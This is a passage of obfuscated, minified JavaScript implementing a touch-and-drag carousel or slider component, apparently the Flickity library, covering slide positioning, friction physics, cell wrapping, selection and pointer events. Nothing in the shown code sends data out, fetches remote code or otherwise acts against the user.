_0xd215x1=this[_0xd83f[794]];if(this[_0xd83f[821]](),this[_0xd83f[822]](),this[_0xd83f[823]](_0xd215x1),this[_0xd83f[816]]){var _0xd215x2=this;requestAnimationFrame(function(){_0xd215x2[_0xd83f[818]]()})}},positionSlider:function(){var _0xd215x1=this[_0xd83f[794]];this[_0xd83f[125]][_0xd83f[824]]&& this[_0xd83f[809]][_0xd83f[7]]> 1&& (_0xd215x1= _0xd215x2[_0xd83f[825]](_0xd215x1,this[_0xd83f[805]]),_0xd215x1-= this[_0xd83f[805]],this[_0xd83f[826]](_0xd215x1)),this[_0xd83f[827]](_0xd215x1,this[_0xd83f[816]]),this[_0xd83f[828]]()},setTranslateX:function(_0xd215x1,_0xd215x2){_0xd215x1+= this[_0xd83f[829]],_0xd215x1= this[_0xd83f[125]][_0xd83f[830]]?-_0xd215x1:_0xd215x1;var _0xd215x3=this[_0xd83f[803]](_0xd215x1);this[_0xd83f[832]][_0xd83f[16]][_0xd83f[831]]= _0xd215x2?_0xd83f[833]+ _0xd215x3+ _0xd83f[834]:_0xd83f[835]+ _0xd215x3+ _0xd83f[262]},dispatchScrollEvent:function(){var _0xd215x1=this[_0xd83f[836]][0];if(_0xd215x1){var _0xd215x2=-this[_0xd83f[794]]- _0xd215x1[_0xd83f[72]],_0xd215x3=_0xd215x2/ this[_0xd83f[837]];this[_0xd83f[128]](_0xd83f[59],null,[_0xd215x3,_0xd215x2])}},positionSliderAtSelected:function(){this[_0xd83f[809]][_0xd83f[7]]&& (this[_0xd83f[794]]=  -this[_0xd83f[838]][_0xd83f[72]],this[_0xd83f[839]]= 0,this[_0xd83f[822]]())},getPositionValue:function(_0xd215x1){return this[_0xd83f[125]][_0xd83f[840]]?0.01* Math[_0xd83f[592]](_0xd215x1/ this[_0xd83f[370]][_0xd83f[199]]* 1e4)+ _0xd83f[482]:Math[_0xd83f[592]](_0xd215x1)+ _0xd83f[18]},settle:function(_0xd215x1){this[_0xd83f[841]]|| Math[_0xd83f[592]](100* this[_0xd83f[794]])!= Math[_0xd83f[592]](100* _0xd215x1)|| this[_0xd83f[817]]++,this[_0xd83f[817]]> 2&& (this[_0xd83f[816]]=  !1, delete this[_0xd83f[842]],this[_0xd83f[822]](),this[_0xd83f[128]](_0xd83f[823],null,[this[_0xd83f[127]]]))},shiftWrapCells:function(_0xd215x1){var _0xd215x2=this[_0xd83f[829]]+ _0xd215x1;this._shiftCells(this[_0xd83f[843]],_0xd215x2,-1);var _0xd215x3=this[_0xd83f[370]][_0xd83f[199]]- (_0xd215x1+ this[_0xd83f[805]]+ this[_0xd83f[829]]);this._shiftCells(this[_0xd83f[844]],_0xd215x3,1)},_shiftCells:function(_0xd215x1,_0xd215x2,_0xd215x3){for(var _0xd215x4=0;_0xd215x4< _0xd215x1[_0xd83f[7]];_0xd215x4++){var _0xd215x5=_0xd215x1[_0xd215x4],_0xd215x6=_0xd215x2> 0?_0xd215x3:0;_0xd215x5[_0xd83f[804]](_0xd215x6),_0xd215x2-= _0xd215x5[_0xd83f[370]][_0xd83f[753]]}},_unshiftCells:function(_0xd215x1){if(_0xd215x1&& _0xd215x1[_0xd83f[7]]){for(var _0xd215x2=0;_0xd215x2< _0xd215x1[_0xd83f[7]];_0xd215x2++){_0xd215x1[_0xd215x2][_0xd83f[804]](0)}}},integratePhysics:function(){this[_0xd83f[794]]+= this[_0xd83f[839]],this[_0xd83f[839]]*= this[_0xd83f[845]]()},applyForce:function(_0xd215x1){this[_0xd83f[839]]+= _0xd215x1},getFrictionFactor:function(){return 1- this[_0xd83f[125]][this[_0xd83f[842]]?_0xd83f[846]:_0xd83f[847]]},getRestingPosition:function(){return this[_0xd83f[794]]+ this[_0xd83f[839]]/ (1- this[_0xd83f[845]]())},applyDragForce:function(){if(this[_0xd83f[848]]&& this[_0xd83f[841]]){var _0xd215x1=this[_0xd83f[849]]- this[_0xd83f[794]]- this[_0xd83f[839]];this[_0xd83f[850]](_0xd215x1)}},applySelectedAttraction:function(){if(!(this[_0xd83f[848]]&& this[_0xd83f[841]])&&  !this[_0xd83f[842]] && this[_0xd83f[836]][_0xd83f[7]]){var _0xd215x1=(-1* this[_0xd83f[838]][_0xd83f[72]] - this[_0xd83f[794]]) * this[_0xd83f[125]][_0xd83f[851]];this[_0xd83f[850]](_0xd215x1)}}}},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x2f):(_0xd215x2[_0xd83f[806]]= _0xd215x2[_0xd83f[806]]|| {},_0xd215x2[_0xd83f[806]][_0xd83f[852]]= _0xd215x3(_0xd215x2,_0xd215x2[_0xd83f[790]]))}),_0xd215x33=_0xd215xa(function(_0xd215x1){!function(_0xd215x2,_0xd215x3){if(_0xd215x1[_0xd83f[39]]){_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x2c,_0xd215x2d,_0xd215x2f,_0xd215x30,_0xd215x31,_0xd215x32)}else {var _0xd215x4=_0xd215x2[_0xd83f[806]];_0xd215x2[_0xd83f[806]]= _0xd215x3(_0xd215x2,_0xd215x2.EvEmitter,_0xd215x2[_0xd83f[755]],_0xd215x2[_0xd83f[790]],_0xd215x4.Cell,_0xd215x4.Slide,_0xd215x4[_0xd83f[852]])}}(window,function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5,_0xd215x6,_0xd215x7){var _0xd215x8=_0xd215x1[_0xd83f[786]],_0xd215x9=_0xd215x1[_0xd83f[436]],_0xd215xa=_0xd215x1[_0xd83f[780]];function _0xd215xb(_0xd215x1,_0xd215x2){for(_0xd215x1= _0xd215x4[_0xd83f[763]](_0xd215x1);_0xd215x1[_0xd83f[7]];){_0xd215x2[_0xd83f[528]](_0xd215x1[_0xd83f[237]]())}}var _0xd215xc=0,_0xd215xd={};function _0xd215xe(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x4[_0xd83f[768]](_0xd215x1);if(_0xd215x3){if(this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[161]][_0xd83f[853]]){var _0xd215x5=_0xd215xd[this[_0xd83f[161]][_0xd83f[853]]];return _0xd215x5[_0xd83f[630]](_0xd215x2),_0xd215x5};_0xd215x8&& (this[_0xd83f[854]]= _0xd215x8(this[_0xd83f[161]])),this[_0xd83f[125]]= _0xd215x4[_0xd83f[511]]({},this[_0xd83f[4]][_0xd83f[855]]),this[_0xd83f[630]](_0xd215x2),this._create()}else {_0xd215xa&& _0xd215xa[_0xd83f[55]](_0xd83f[856]+ (_0xd215x3|| _0xd215x1))}}_0xd215xe[_0xd83f[855]]= {accessibility:!0,cellAlign:_0xd83f[857],freeScrollFriction:0.075,friction:0.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:0.025,setGallerySize:!0},_0xd215xe[_0xd83f[858]]= [];var _0xd215xf=_0xd215xe[_0xd83f[5]];_0xd215x4[_0xd83f[511]](_0xd215xf,_0xd215x2[_0xd83f[5]]),_0xd215xf[_0xd83f[859]]= function(){var _0xd215x2=this[_0xd83f[860]]=  ++_0xd215xc;for(var _0xd215x3 in this[_0xd83f[161]][_0xd83f[853]]= _0xd215x2,_0xd215xd[_0xd215x2]= this,this[_0xd83f[127]]= 0,this[_0xd83f[817]]= 0,this[_0xd83f[794]]= 0,this[_0xd83f[839]]= 0,this[_0xd83f[796]]= this[_0xd83f[125]][_0xd83f[830]]?_0xd83f[200]:_0xd83f[801],this[_0xd83f[861]]= document[_0xd83f[375]](_0xd83f[374]),this[_0xd83f[861]][_0xd83f[474]]= _0xd83f[862],this._createSlider(),(this[_0xd83f[125]][_0xd83f[58]]|| this[_0xd83f[125]][_0xd83f[863]])&& _0xd215x1[_0xd83f[26]](_0xd83f[58],this),this[_0xd83f[125]][_0xd83f[60]]){var _0xd215x4=this[_0xd83f[125]][_0xd83f[60]][_0xd215x3];this[_0xd83f[60]](_0xd215x3,_0xd215x4)};_0xd215xe[_0xd83f[858]][_0xd83f[107]](function(_0xd215x1){this[_0xd215x1]()},this),this[_0xd83f[125]][_0xd83f[863]]?this[_0xd83f[863]]():this[_0xd83f[864]]()},_0xd215xf[_0xd83f[630]]= function(_0xd215x1){_0xd215x4[_0xd83f[511]](this[_0xd83f[125]],_0xd215x1)},_0xd215xf[_0xd83f[864]]= function(){this[_0xd83f[865]]|| (this[_0xd83f[865]]=  !0,this[_0xd83f[161]][_0xd83f[198]][_0xd83f[135]](_0xd83f[866]),this[_0xd83f[125]][_0xd83f[830]]&& this[_0xd83f[161]][_0xd83f[198]][_0xd83f[135]](_0xd83f[867]),this[_0xd83f[755]](),_0xd215xb(this._filterFindCellElements(this[_0xd83f[161]][_0xd83f[868]]),this[_0xd83f[832]]),this[_0xd83f[861]][_0xd83f[528]](this[_0xd83f[832]]),this[_0xd83f[161]][_0xd83f[528]](this[_0xd83f[861]]),this[_0xd83f[869]](),this[_0xd83f[125]][_0xd83f[870]]&& (this[_0xd83f[161]][_0xd83f[871]]= 0,this[_0xd83f[161]][_0xd83f[26]](_0xd83f[336],this)),this[_0xd83f[725]](_0xd83f[864]),this[_0xd83f[872]](),this[_0xd83f[873]]=  !0,this[_0xd83f[128]](_0xd83f[874]))},_0xd215xf[_0xd83f[875]]= function(){var _0xd215x1=document[_0xd83f[375]](_0xd83f[374]);_0xd215x1[_0xd83f[474]]= _0xd83f[876],_0xd215x1[_0xd83f[16]][this[_0xd83f[796]]]= 0,this[_0xd83f[832]]= _0xd215x1},_0xd215xf[_0xd83f[877]]= function(_0xd215x1){return _0xd215x4[_0xd83f[770]](_0xd215x1,this[_0xd83f[125]][_0xd83f[878]])},_0xd215xf[_0xd83f[869]]= function(){this[_0xd83f[809]]= this._makeCells(this[_0xd83f[832]][_0xd83f[868]]),this[_0xd83f[879]](),this._getWrapShiftCells(),this[_0xd83f[880]]()},_0xd215xf[_0xd83f[881]]= function(_0xd215x1){return this._filterFindCellElements(_0xd215x1)[_0xd83f[814]](function(_0xd215x1){return  new _0xd215x5(_0xd215x1,this)},this)},_0xd215xf[_0xd83f[812]]= function(){return this[_0xd83f[809]][this[_0xd83f[809]][_0xd83f[7]]- 1]},_0xd215xf[_0xd83f[882]]= function(){return this[_0xd83f[836]][this[_0xd83f[836]][_0xd83f[7]]- 1]},_0xd215xf[_0xd83f[879]]= function(){this._sizeCells(this[_0xd83f[809]]),this._positionCells(0)},_0xd215xf[_0xd83f[883]]= function(_0xd215x1){_0xd215x1= _0xd215x1|| 0,this[_0xd83f[884]]= _0xd215x1&& this[_0xd83f[884]]|| 0;var _0xd215x2=0;if(_0xd215x1> 0){var _0xd215x3=this[_0xd83f[809]][_0xd215x1- 1];_0xd215x2= _0xd215x3[_0xd83f[794]]+ _0xd215x3[_0xd83f[370]][_0xd83f[753]]};for(var _0xd215x4=this[_0xd83f[809]][_0xd83f[7]],_0xd215x5=_0xd215x1;_0xd215x5< _0xd215x4;_0xd215x5++){var _0xd215x6=this[_0xd83f[809]][_0xd215x5];_0xd215x6[_0xd83f[797]](_0xd215x2),_0xd215x2+= _0xd215x6[_0xd83f[370]][_0xd83f[753]],this[_0xd83f[884]]= Math[_0xd83f[371]](_0xd215x6[_0xd83f[370]][_0xd83f[754]],this[_0xd83f[884]])};this[_0xd83f[805]]= _0xd215x2,this[_0xd83f[885]](),this._containSlides(),this[_0xd83f[837]]= _0xd215x4?this[_0xd83f[882]]()[_0xd83f[72]]- this[_0xd83f[836]][0][_0xd83f[72]]:0},_0xd215xf[_0xd83f[886]]= function(_0xd215x1){_0xd215x1[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[755]]()})},_0xd215xf[_0xd83f[885]]= function(){if(this[_0xd83f[836]]= [],this[_0xd83f[809]][_0xd83f[7]]){var _0xd215x1= new _0xd215x6(this);this[_0xd83f[836]][_0xd83f[34]](_0xd215x1);var _0xd215x2=_0xd83f[801]== this[_0xd83f[796]]?_0xd83f[732]:_0xd83f[731],_0xd215x3=this._getCanCellFit();this[_0xd83f[809]][_0xd83f[107]](function(_0xd215x4,_0xd215x5){if(_0xd215x1[_0xd83f[809]][_0xd83f[7]]){var _0xd215x7=_0xd215x1[_0xd83f[753]]- _0xd215x1[_0xd83f[811]]+ (_0xd215x4[_0xd83f[370]][_0xd83f[753]]- _0xd215x4[_0xd83f[370]][_0xd215x2]);_0xd215x3[_0xd83f[84]](this,_0xd215x5,_0xd215x7)|| (_0xd215x1[_0xd83f[798]](),_0xd215x1=  new _0xd215x6(this),this[_0xd83f[836]][_0xd83f[34]](_0xd215x1)),_0xd215x1[_0xd83f[810]](_0xd215x4)}else {_0xd215x1[_0xd83f[810]](_0xd215x4)}},this),_0xd215x1[_0xd83f[798]](),this[_0xd83f[887]]()}},_0xd215xf[_0xd83f[888]]= function(){var _0xd215x1=this[_0xd83f[125]][_0xd83f[889]];if(!_0xd215x1){return function(){return !1}};if(_0xd83f[765]==  typeof _0xd215x1){var _0xd215x2=parseInt(_0xd215x1,10);return function(_0xd215x1){return _0xd215x1% _0xd215x2!= 0}};var _0xd215x3=_0xd83f[485]==  typeof _0xd215x1&& _0xd215x1[_0xd83f[500]](/^(\d+)%$/),_0xd215x4=_0xd215x3?parseInt(_0xd215x3[1],10)/ 100:1;return function(_0xd215x1,_0xd215x2){return _0xd215x2<= (this[_0xd83f[370]][_0xd83f[199]]+ 1)* _0xd215x4}},_0xd215xf[_0xd83f[890]]= _0xd215xf[_0xd83f[891]]= function(){this[_0xd83f[879]](),this[_0xd83f[892]]()},_0xd215xf[_0xd83f[755]]= function(){this[_0xd83f[370]]= _0xd215x3(this[_0xd83f[161]]),this[_0xd83f[893]](),this[_0xd83f[829]]= this[_0xd83f[370]][_0xd83f[199]]* this[_0xd83f[802]]};var _0xd215x10={center:{left:0.5,right:0.5},left:{left:0,right:1},right:{right:0,left:1}};return _0xd215xf[_0xd83f[893]]= function(){var _0xd215x1=_0xd215x10[this[_0xd83f[125]][_0xd83f[802]]];this[_0xd83f[802]]= _0xd215x1?_0xd215x1[this[_0xd83f[796]]]:this[_0xd83f[125]][_0xd83f[802]]},_0xd215xf[_0xd83f[880]]= function(){if(this[_0xd83f[125]][_0xd83f[880]]){var _0xd215x1=this[_0xd83f[125]][_0xd83f[894]]&& this[_0xd83f[838]]?this[_0xd83f[838]][_0xd83f[15]]:this[_0xd83f[884]];this[_0xd83f[861]][_0xd83f[16]][_0xd83f[15]]= _0xd215x1+ _0xd83f[18]}},_0xd215xf[_0xd83f[895]]= function(){if(this[_0xd83f[125]][_0xd83f[824]]){this._unshiftCells(this[_0xd83f[843]]),this._unshiftCells(this[_0xd83f[844]]);var _0xd215x1=this[_0xd83f[829]],_0xd215x2=this[_0xd83f[809]][_0xd83f[7]]- 1;this[_0xd83f[843]]= this._getGapCells(_0xd215x1,_0xd215x2,-1),_0xd215x1= this[_0xd83f[370]][_0xd83f[199]]- this[_0xd83f[829]],this[_0xd83f[844]]= this._getGapCells(_0xd215x1,0,1)}},_0xd215xf[_0xd83f[896]]= function(_0xd215x1,_0xd215x2,_0xd215x3){for(var _0xd215x4=[];_0xd215x1> 0;){var _0xd215x5=this[_0xd83f[809]][_0xd215x2];if(!_0xd215x5){break};_0xd215x4[_0xd83f[34]](_0xd215x5),_0xd215x2+= _0xd215x3,_0xd215x1-= _0xd215x5[_0xd83f[370]][_0xd83f[753]]};return _0xd215x4},_0xd215xf[_0xd83f[897]]= function(){if(this[_0xd83f[125]][_0xd83f[898]]&&  !this[_0xd83f[125]][_0xd83f[824]]&& this[_0xd83f[809]][_0xd83f[7]]){var _0xd215x1=this[_0xd83f[125]][_0xd83f[830]],_0xd215x2=this[_0xd83f[805]]- this[_0xd83f[812]]()[_0xd83f[370]][_0xd215x1?_0xd83f[731]:_0xd83f[732]],_0xd215x3=_0xd215x2< this[_0xd83f[370]][_0xd83f[199]],_0xd215x4=this[_0xd83f[829]]+ this[_0xd83f[809]][0][_0xd83f[370]][_0xd215x1?_0xd83f[732]:_0xd83f[731]],_0xd215x5=_0xd215x2- this[_0xd83f[370]][_0xd83f[199]]* (1- this[_0xd83f[802]]);this[_0xd83f[836]][_0xd83f[107]](function(_0xd215x1){_0xd215x3?_0xd215x1[_0xd83f[72]]= _0xd215x2* this[_0xd83f[802]]:(_0xd215x1[_0xd83f[72]]= Math[_0xd83f[371]](_0xd215x1[_0xd83f[72]],_0xd215x4),_0xd215x1[_0xd83f[72]]= Math[_0xd83f[212]](_0xd215x1[_0xd83f[72]],_0xd215x5))},this)}},_0xd215xf[_0xd83f[128]]= function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4=_0xd215x2?[_0xd215x2][_0xd83f[19]](_0xd215x3):_0xd215x3;if(this[_0xd83f[725]](_0xd215x1,_0xd215x4),_0xd215x8&& this[_0xd83f[854]]){var _0xd215x5=_0xd215x1+= this[_0xd83f[125]][_0xd83f[899]]?_0xd83f[900]:_0xd83f[20];if(_0xd215x2){var _0xd215x6=_0xd215x8.Event(_0xd215x2);_0xd215x6[_0xd83f[69]]= _0xd215x1,_0xd215x5= _0xd215x6};this[_0xd83f[854]][_0xd83f[901]](_0xd215x5,_0xd215x3)}},_0xd215xf[_0xd83f[79]]= function(_0xd215x1,_0xd215x2,_0xd215x3){if(this[_0xd83f[865]]&& (_0xd215x1= parseInt(_0xd215x1,10),this._wrapSelect(_0xd215x1),(this[_0xd83f[125]][_0xd83f[824]]|| _0xd215x2)&& (_0xd215x1= _0xd215x4[_0xd83f[825]](_0xd215x1,this[_0xd83f[836]][_0xd83f[7]])),this[_0xd83f[836]][_0xd215x1])){var _0xd215x5=this[_0xd83f[127]];this[_0xd83f[127]]= _0xd215x1,this[_0xd83f[887]](),_0xd215x3?this[_0xd83f[892]]():this[_0xd83f[902]](),this[_0xd83f[125]][_0xd83f[894]]&& this[_0xd83f[880]](),this[_0xd83f[128]](_0xd83f[79],null,[_0xd215x1]),_0xd215x1!= _0xd215x5&& this[_0xd83f[128]](_0xd83f[122],null,[_0xd215x1]),this[_0xd83f[128]](_0xd83f[903])}},_0xd215xf[_0xd83f[904]]= function(_0xd215x1){var _0xd215x2=this[_0xd83f[836]][_0xd83f[7]];if(!(this[_0xd83f[125]][_0xd83f[824]]&& _0xd215x2> 1)){return _0xd215x1};var _0xd215x3=_0xd215x4[_0xd83f[825]](_0xd215x1,_0xd215x2),_0xd215x5=Math[_0xd83f[905]](_0xd215x3- this[_0xd83f[127]]),_0xd215x6=Math[_0xd83f[905]](_0xd215x3+ _0xd215x2- this[_0xd83f[127]]),_0xd215x7=Math[_0xd83f[905]](_0xd215x3- _0xd215x2- this[_0xd83f[127]]);!this[_0xd83f[906]]&& _0xd215x6< _0xd215x5?_0xd215x1+= _0xd215x2:!this[_0xd83f[906]]&& _0xd215x7< _0xd215x5 && (_0xd215x1-= _0xd215x2),_0xd215x1< 0?this[_0xd83f[794]]-= this[_0xd83f[805]]:_0xd215x1>= _0xd215x2&& (this[_0xd83f[794]]+= this[_0xd83f[805]])},_0xd215xf[_0xd83f[907]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[79]](this[_0xd83f[127]]- 1,_0xd215x1,_0xd215x2)},_0xd215xf[_0xd83f[908]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[79]](this[_0xd83f[127]]+ 1,_0xd215x1,_0xd215x2)},_0xd215xf[_0xd83f[887]]= function(){var _0xd215x1=this[_0xd83f[836]][this[_0xd83f[127]]];_0xd215x1&& (this[_0xd83f[909]](),this[_0xd83f[838]]= _0xd215x1,_0xd215x1[_0xd83f[79]](),this[_0xd83f[910]]= _0xd215x1[_0xd83f[809]],this[_0xd83f[911]]= _0xd215x1[_0xd83f[813]](),this[_0xd83f[912]]= _0xd215x1[_0xd83f[809]][0],this[_0xd83f[913]]= this[_0xd83f[911]][0])},_0xd215xf[_0xd83f[909]]= function(){this[_0xd83f[838]]&& this[_0xd83f[838]][_0xd83f[795]]()},_0xd215xf[_0xd83f[872]]= function(){var _0xd215x1=this[_0xd83f[125]][_0xd83f[914]];if(this[_0xd83f[873]]){this[_0xd83f[79]](this[_0xd83f[127]],!1,!0)}else {if(_0xd215x1&& _0xd83f[485]==  typeof _0xd215x1&& this[_0xd83f[915]](_0xd215x1)){return void(this[_0xd83f[916]](_0xd215x1,!1,!0))};var _0xd215x2=0;_0xd215x1&& this[_0xd83f[836]][_0xd215x1]&& (_0xd215x2= _0xd215x1),this[_0xd83f[79]](_0xd215x2,!1,!0)}},_0xd215xf[_0xd83f[916]]= function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4=this[_0xd83f[915]](_0xd215x1);if(_0xd215x4){var _0xd215x5=this[_0xd83f[917]](_0xd215x4);this[_0xd83f[79]](_0xd215x5,_0xd215x2,_0xd215x3)}},_0xd215xf[_0xd83f[917]]= function(_0xd215x1){for(var _0xd215x2=0;_0xd215x2< this[_0xd83f[836]][_0xd83f[7]];_0xd215x2++){if(-1!= this[_0xd83f[836]][_0xd215x2][_0xd83f[809]][_0xd83f[53]](_0xd215x1)){return _0xd215x2}}},_0xd215xf[_0xd83f[918]]= function(_0xd215x1){for(var _0xd215x2=0;_0xd215x2< this[_0xd83f[809]][_0xd83f[7]];_0xd215x2++){var _0xd215x3=this[_0xd83f[809]][_0xd215x2];if(_0xd215x3[_0xd83f[161]]== _0xd215x1){return _0xd215x3}}},_0xd215xf[_0xd83f[919]]= function(_0xd215x1){_0xd215x1= _0xd215x4[_0xd83f[763]](_0xd215x1);var _0xd215x2=[];return _0xd215x1[_0xd83f[107]](function(_0xd215x1){var _0xd215x3=this[_0xd83f[918]](_0xd215x1);_0xd215x3&& _0xd215x2[_0xd83f[34]](_0xd215x3)},this),_0xd215x2},_0xd215xf[_0xd83f[813]]= function(){return this[_0xd83f[809]][_0xd83f[814]](function(_0xd215x1){return _0xd215x1[_0xd83f[161]]})},_0xd215xf[_0xd83f[920]]= function(_0xd215x1){return this[_0xd83f[918]](_0xd215x1)|| (_0xd215x1= _0xd215x4[_0xd83f[767]](_0xd215x1,_0xd83f[921]),this[_0xd83f[918]](_0xd215x1))},_0xd215xf[_0xd83f[922]]= function(_0xd215x1,_0xd215x2){if(!_0xd215x1){return this[_0xd83f[838]][_0xd83f[813]]()};_0xd215x2= void(0)=== _0xd215x2?this[_0xd83f[127]]:_0xd215x2;var _0xd215x3=this[_0xd83f[836]][_0xd83f[7]];if(1+ 2* _0xd215x1>= _0xd215x3){return this[_0xd83f[813]]()};for(var _0xd215x5=[],_0xd215x6=_0xd215x2- _0xd215x1;_0xd215x6<= _0xd215x2+ _0xd215x1;_0xd215x6++){var _0xd215x7=this[_0xd83f[125]][_0xd83f[824]]?_0xd215x4[_0xd83f[825]](_0xd215x6,_0xd215x3):_0xd215x6,_0xd215x8=this[_0xd83f[836]][_0xd215x7];_0xd215x8&& (_0xd215x5= _0xd215x5[_0xd83f[19]](_0xd215x8[_0xd83f[813]]()))};return _0xd215x5},_0xd215xf[_0xd83f[915]]= function(_0xd215x1){if(_0xd83f[765]==  typeof _0xd215x1){return this[_0xd83f[809]][_0xd215x1]};if(_0xd83f[485]==  typeof _0xd215x1){if(_0xd215x1[_0xd83f[500]](/^[#\.]?[\d\/]/)){return};_0xd215x1= this[_0xd83f[161]][_0xd83f[101]](_0xd215x1)};return this[_0xd83f[918]](_0xd215x1)},_0xd215xf[_0xd83f[923]]= function(){this[_0xd83f[725]](_0xd83f[923])},_0xd215xf[_0xd83f[924]]= function(_0xd215x1){_0xd83f[925]!= _0xd215x1[_0xd83f[69]]&& _0xd215x1[_0xd83f[89]](),this[_0xd83f[56]]()},_0xd215xf[_0xd83f[926]]= function(){this[_0xd83f[863]](),this[_0xd83f[58]]()},_0xd215x4[_0xd83f[771]](_0xd215xe,_0xd83f[926],150),_0xd215xf[_0xd83f[58]]= function(){if(this[_0xd83f[865]]){this[_0xd83f[755]](),this[_0xd83f[125]][_0xd83f[824]]&& (this[_0xd83f[794]]= _0xd215x4[_0xd83f[825]](this[_0xd83f[794]],this[_0xd83f[805]])),this[_0xd83f[879]](),this._getWrapShiftCells(),this[_0xd83f[880]](),this[_0xd83f[725]](_0xd83f[58]);var _0xd215x1=this[_0xd83f[911]]&& this[_0xd83f[911]][0];this[_0xd83f[916]](_0xd215x1,!1,!0)}},_0xd215xf[_0xd83f[863]]= function(){this[_0xd83f[125]][_0xd83f[863]]&& (-1!= _0xd215x9(this[_0xd83f[161]],_0xd83f[929])[_0xd83f[928]][_0xd83f[53]](_0xd83f[927])?this[_0xd83f[864]]():this[_0xd83f[930]]())},_0xd215xf[_0xd83f[931]]= function(_0xd215x1){var _0xd215x2=document[_0xd83f[932]]&& document[_0xd83f[932]]!= this[_0xd83f[161]];if(this[_0xd83f[125]][_0xd83f[870]]&&  !_0xd215x2){var _0xd215x3=_0xd215xe[_0xd83f[934]][_0xd215x1[_0xd83f[933]]];_0xd215x3&& _0xd215x3[_0xd83f[84]](this)}},_0xd215xe[_0xd83f[934]]= {37:function(){var _0xd215x1=this[_0xd83f[125]][_0xd83f[830]]?_0xd83f[908]:_0xd83f[907];this[_0xd83f[923]](),this[_0xd215x1]()},39:function(){var _0xd215x1=this[_0xd83f[125]][_0xd83f[830]]?_0xd83f[907]:_0xd83f[908];this[_0xd83f[923]](),this[_0xd215x1]()}},_0xd215xf[_0xd83f[56]]= function(){var _0xd215x2=_0xd215x1[_0xd83f[935]];this[_0xd83f[161]][_0xd83f[56]]({preventScroll:!0}),_0xd215x1[_0xd83f[935]]!= _0xd215x2&& _0xd215x1[_0xd83f[385]](_0xd215x1[_0xd83f[936]],_0xd215x2)},_0xd215xf[_0xd83f[930]]= function(){this[_0xd83f[865]]&& (this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[866]),this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[867]),this[_0xd83f[909]](),this[_0xd83f[809]][_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[90]]()}),this[_0xd83f[161]][_0xd83f[750]](this[_0xd83f[861]]),_0xd215xb(this[_0xd83f[832]][_0xd83f[868]],this[_0xd83f[161]]),this[_0xd83f[125]][_0xd83f[870]]&& (this[_0xd83f[161]][_0xd83f[315]](_0xd83f[871]),this[_0xd83f[161]][_0xd83f[24]](_0xd83f[336],this)),this[_0xd83f[865]]=  !1,this[_0xd83f[725]](_0xd83f[930]))},_0xd215xf[_0xd83f[90]]= function(){this[_0xd83f[930]](),_0xd215x1[_0xd83f[24]](_0xd83f[58],this),this[_0xd83f[726]](),this[_0xd83f[725]](_0xd83f[90]),_0xd215x8&& this[_0xd83f[854]]&& _0xd215x8[_0xd83f[937]](this[_0xd83f[161]],_0xd83f[927]), delete this[_0xd83f[161]][_0xd83f[853]], delete _0xd215xd[this[_0xd83f[860]]]},_0xd215x4[_0xd83f[511]](_0xd215xf,_0xd215x7),_0xd215xe[_0xd83f[714]]= function(_0xd215x1){var _0xd215x2=(_0xd215x1= _0xd215x4[_0xd83f[768]](_0xd215x1))&& _0xd215x1[_0xd83f[853]];return _0xd215x2&& _0xd215xd[_0xd215x2]},_0xd215x4[_0xd83f[781]](_0xd215xe,_0xd83f[927]),_0xd215x8&& _0xd215x8[_0xd83f[938]]&& _0xd215x8[_0xd83f[938]](_0xd83f[927],_0xd215xe),_0xd215xe[_0xd83f[939]]= function(_0xd215x1){_0xd215x8= _0xd215x1},_0xd215xe[_0xd83f[807]]= _0xd215x5,_0xd215xe[_0xd83f[815]]= _0xd215x6,_0xd215xe})}),_0xd215x34=_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2){function _0xd215x3(){}var _0xd215x4=_0xd215x3[_0xd83f[5]]= Object[_0xd83f[240]](_0xd215x2[_0xd83f[5]]);_0xd215x4[_0xd83f[940]]= function(_0xd215x1){this._bindStartEvent(_0xd215x1,!0)},_0xd215x4[_0xd83f[941]]= function(_0xd215x1){this._bindStartEvent(_0xd215x1,!1)},_0xd215x4[_0xd83f[942]]= function(_0xd215x2,_0xd215x3){var _0xd215x4=(_0xd215x3= void(0)=== _0xd215x3|| _0xd215x3)?_0xd83f[26]:_0xd83f[24],_0xd215x5=_0xd83f[943];_0xd215x1[_0xd83f[944]]?_0xd215x5= _0xd83f[945]:_0xd83f[946] in  _0xd215x1&& (_0xd215x5= _0xd83f[925]),_0xd215x2[_0xd215x4](_0xd215x5,this)},_0xd215x4[_0xd83f[769]]= function(_0xd215x1){var _0xd215x2=_0xd83f[60]+ _0xd215x1[_0xd83f[69]];this[_0xd215x2]&& this[_0xd215x2](_0xd215x1)},_0xd215x4[_0xd83f[947]]= function(_0xd215x1){for(var _0xd215x2=0;_0xd215x2< _0xd215x1[_0xd83f[7]];_0xd215x2++){var _0xd215x3=_0xd215x1[_0xd215x2];if(_0xd215x3[_0xd83f[948]]== this[_0xd83f[949]]){return _0xd215x3}}},_0xd215x4[_0xd83f[950]]= function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[77]];_0xd215x2&& 0!== _0xd215x2&& 1!== _0xd215x2|| this._pointerDown(_0xd215x1,_0xd215x1)},_0xd215x4[_0xd83f[946]]= function(_0xd215x1){this._pointerDown(_0xd215x1,_0xd215x1[_0xd83f[951]][0])},_0xd215x4[_0xd83f[952]]= function(_0xd215x1){this._pointerDown(_0xd215x1,_0xd215x1)},_0xd215x4[_0xd83f[953]]= function(_0xd215x1,_0xd215x2){_0xd215x1[_0xd83f[77]]|| this[_0xd83f[841]]|| (this[_0xd83f[841]]=  !0,this[_0xd83f[949]]= void(0)!== 